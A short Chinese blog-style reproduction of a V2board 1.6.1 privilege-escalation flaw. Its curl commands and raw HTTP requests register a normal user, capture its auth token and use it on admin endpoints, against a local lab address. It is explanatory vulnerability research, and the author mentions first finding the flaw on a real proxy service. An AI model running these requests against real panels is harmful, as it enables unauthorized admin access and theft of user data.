V2board 1.6.1 提权漏洞

无意中发现一个机场的管理端有这个越权漏洞所以简单复现一下



V2board是一个多用户代理工具管理面板。在其1.6.1版本中,引入了对于用户Session的缓存机制,服务器会将用户的认证信息储存在Redis缓存中。

但由于读取缓存时没有校验该用户是普通用户还是管理员,导致普通用户的认证信息即可访问管理员接口,造成提权漏洞。

参考链接:

漏洞环境

漏洞复现

可以从参考连接中找到一个鉴权的相关信息,从缓存中拿到认证后并没有做鉴权,所以一个用户的session 可以去访问所以接口。



复现该漏洞,必须注册或找到一个普通用户账号。注册完成后,我们发送如下请求进行登录(将其中账号密码替换成你注册时使用的信息):

curl -i -s -X POST -d "email=test2%40test.com&password=12345678&invite_code=&email_code=" http://192.168.182.1:18080/api/v1/passport/auth/register



注册完成后,选择登录会返回auth_data

curl -i -s -X POST -d "email=test%40test.com&password=12345678" http://192.168.182.1:18080/api/v1/passport/auth/login





拷贝这个认证信息,并替换到如下数据包的Authorization头中,发送:

GET /api/v1/user/info HTTP/1.1

Host: 192.168.182.1:18080

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36

Accept: */*

Authorization: dGVzdEB0ZXN0LmNvbTokMnkkMTAkMFFNMzBEcXJvSkNwbGprSng1MEE0dUlsdjZTQmpqVlpnNVRzT0NaY215ZTMub2dsSGlwNnk

Connection: close或者

curl -i -s -X GET -H "Authorization: dGVzdEB0ZXN0LmNvbTokMnkkMTAkMFFNMzBEcXJvSkNwbGprSng1MEE0dUlsdjZTQmpqVlpnNVRzT0NaY215ZTMub2dsSGlwNnk" http://192.168.182.1:18080/api/v1/user/info





写入后,带着这个auth 去请求Admin的Api即可

GET /api/v1/admin/user/fetch HTTP/1.1

Host: 192.168.182.1:18080

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36

Accept: */*

Authorization: dGVzdEB0ZXN0LmNvbTokMnkkMTAkMFFNMzBEcXJvSkNwbGprSng1MEE0dUlsdjZTQmpqVlpnNVRzT0NaY215ZTMub2dsSGlwNnk

Connection: close或者

curl -H "Authorization: dGVzdEB0ZXN0LmNvbTokMnkkMTAkMFFNMzBEcXJvSkNwbGprSng1MEE0dUlsdjZTQmpqVlpnNVRzT0NaY215ZTMub2dsSGlwNnk" -i -s -X GET http://192.168.182.1:18080/api/v1/admin/user/fetch